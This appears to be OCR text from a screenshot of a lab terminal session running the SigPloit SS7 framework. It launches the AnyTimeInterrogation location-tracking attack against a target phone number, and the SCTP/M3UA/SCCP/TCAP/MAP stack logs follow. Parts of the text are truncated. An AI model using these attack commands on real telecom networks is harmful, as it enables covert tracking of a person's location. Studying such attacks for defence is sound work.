 ubuntu@ubuntu: /usr/src/SigPloit
File Actions Edit View Help
ubuntu@ubuntu: /usr/src/SigPloit
2) SendRoutingInfoForSM Reliable Location Tracking, if SMS home routing is
not applied,should be run twice to check consistent replies
3) AnyTimeInterrogation Location Tracking, blocked by most of operators
4) SendRoutingInfoForGPRS Location tracking, used to route data, it will retr
ieve SGSN GT
or type back to go back to Attacks Menu
(tracking)> 3
*********************************************
*** Locating Target ***
*********************************************
(tracking)>set client_pc 1
(tracking)>set server_pc 2
(tracking)>set client_ip 192.168.56.101
(tracking)>set server_ip 192.168.56.102
(tracking)>set client_port 2905
(tracking)>set server_port 2906
(tracking)>set network_indicator 0
(tracking)>set local_GT 441234567890
(tracking)>set target_msisdn 96599657765
(tracking)>run
[*]Stack components are set...
[*]Initializing the Stack...
[*]Initializing SCTP Stack ....
log4j:WARN No appenders could be found for logger (org.mobicents.protocols.sctp.ManagementI
mpl).
log4j:WARN Please initialize the log4j system properly.
[+]Initialized SCTP Stack ....
[*]Initializing M3UA Stack ....
[+]Initialized M3UA Stack ....
[*]Initializing SCCP Stack ....
[+]Initialized SCCP Stack ....
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAAP Stack ....
[+]Initialized MAP Stack ....
/Testing/Server/At...ks/Location_Tracking/AnyTimeInterrogation_Server
Testing/Server...s/Location_Tracking/AnyTimeInterrogation_Server
ter2.xml
t/Testing/Server/Attacks/Location_Tracking/AnyTimeInterro
AnyTimeInterrogation.jar
***************
ation ***
***************
tocol.jar.JarURLConnection$JarURLInputStream@4fb64261
rogationResp - Initializing SCTP Stack ....
rogationResp - Initialized SCTP Stack ....
rogationResp - Initializing M3UA Stack ....
rogationResp - Initialized M3UA Stack ....
rogationResp - Initializing SCCP Stack ....
s.protocols.ss7.sccp.impl.SccpStackImpl-MapLoadServerSccp
cp Management configuration file.
er/Attacks/Location_Tracking/AnyTimeInterrogation_Server/
ent2.xml (No such file or directory)
rogationResp - Initialized SCCP Stack ....
rogationResp - Initializing TCAP Stack ....
rogationResp - Initialized TCAP Stack ....
rogationResp - Initializing MAP Stack ....
rogationResp - Initialized MAP Stack ....
org.mobicents.protocols.ss7.sccp.impl.SccpStackImpl-MapL
-RESUME: AffectedDpc=1
Computer
Network
Trash
(Empty)
ubuntu
Version -
Readme
R7R
1 2 GitHub - S...la Firefox qterminal - 2 windows C N S US 23:21